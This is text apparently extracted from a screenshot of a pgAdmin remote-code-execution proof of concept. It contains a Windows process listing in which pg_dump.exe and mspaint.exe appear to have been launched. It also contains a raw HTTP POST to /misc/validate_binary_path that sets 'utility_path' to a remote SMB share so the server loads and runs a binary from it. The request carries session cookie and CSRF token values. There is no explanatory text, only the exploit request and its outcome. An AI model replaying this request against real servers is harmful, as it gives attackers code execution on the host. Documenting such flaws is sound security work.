 svchost.exe 1.296 K 13.428 K 2980 Host Process for Windows S...
svchost.exe 4.104 K 36.464 K 2988 Host Process for Windows S...
svchost.exe 2.348 K 21.516 K 3004 Host Process for Windows S...
svchost.exe 1.256 K 13.108 K 3108 Host Process for Windows S...
svchost.exe 2.792 K 23.004 K 3124 Host Process for Windows S...
svchost.exe 1.424 K 16.196 K 3376 Host Process for Windows S...
svchost.exe 5.848 K 30.732 K 3748 Host Process for Windows S...
svchost.exe 1.044 K 8.584 K 4028 Host Process for Windows S...
svchost.exe 9.044 K 28.224 K 3584 Host Process for Windows S...
svchost.exe 1.924 K 17.988 K 5072 Host Process for Windows S...
svchost.exe 1.360 K 15.824 K 4308 Host Process for Windows S...
svchost.exe 3.904 K 40.016 K 4860 Host Process for Windows S...
svchost.exe 1.788 K 16.660 K 4752 Host Process for Windows S...
ctfmon.exe 5.672 K 23.872 K 852
svchost.exe 4.640 K 46.308 K 1612 Host Process for Windows S...
svchost.exe 6.152 K 50.260 K 5920 Host Process for Windows S...
SearchIndexer.exe 34.596 K 49.396 K 3296 Microsoft Windows Search I...
svchost.exe 4.000 K 36.664 K 7176 Host Process for Windows S...
SecurityHealthService.exe 4.336 K 14.452 K 7888 Windows Security Health Se...
svchost.exe 3.068 K 29.052 K 7432 Host Process for Windows S...
svchost.exe 1.976 K 16.956 K 6388 Host Process for Windows S...
svchost.exe 2.976 K 30.124 K 6200 Host Process for Windows S...
svchost.exe 2.712 K 26.196 K 772 Host Process for Windows S...
WUDFHost.exe 3.516 K < 0.01 42.228 K 1216
svchost.exe 6.036 K 35.716 K 3828 Host Process for Windows S...
svchost.exe 7.836 K 68.096 K 8116 Host Process for Windows S...
svchost.exe 4.032 K < 0.01 55.916 K 5648 Host Process for Windows S...
svchost.exe 1.548 K 18.984 K 9400 Host Process for Windows S...
svchost.exe 5.100 K 42.808 K 9532 Host Process for Windows S...
svchost.exe 7.068 K < 0.01 19.992 K 8488 Host Process for Windows S...
MsMpEng.exe 266.040 K 0.37 288.344 K 7460 Antimalware Service Execut...
MpCopyAccelerator.exe 2.520 K 7.456 K 8656
NisSrv.exe 4.336 K 12.804 K 7008 Microsoft Network Realtime I...
mysqld.exe 462.416 K < 0.01 33.384 K 1508
svchost.exe 2.424 K 11.016 K 10776 Host Process for Windows S...
httpd.exe 12.192 K 25.916 K 4628 Apache HTTP Server
httpd.exe 184.008 K < 0.01 185.340 K 6464
cmd.exe 4.320 K 5.136 K 12256
conhost.exe 6.392 K 12.372 K 12264
pg_dump.exe 608 K 3.556 K 11272
cmd.exe 4.272 K 5.044 K 4156
cmd.exe 4.308 K 5.160 K 10824
mspaint.exe 7.984 K < 0.01 25.552 K 9096
Request
Pretty Raw Hex \n
1 POST /misc/validate_binary_path HTTP/1.1
2 Host: pgadmin.example.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Cookie: pga4_session=
34296e33-35b4-40b5-ad18-6dc5cbf9a33a!qwlk0316/oofwgxN3dNiAk0D4IhmDMu+SfETni6TXvg=;
PGADMIN_LANGUAGE=en
8 X-pgA-CSRFToken:
IjI1YTY0MGYxZjAz0TVlZTFkMjc5MzIy0TI5Y2Y0NTUyZjNhMjNhNzIi.Y34yNg.Mg-Ycf3WAr7YbjSB10
YVpZcDAU0
9 Connection: close
10 Referer: http://pgadmin.example.com/browser/
11 Content-Length: 47
12 Content-Type: application/json
13
14 {
"utility_path" "\\\\10.137.0.16\\myshare"
}
15
16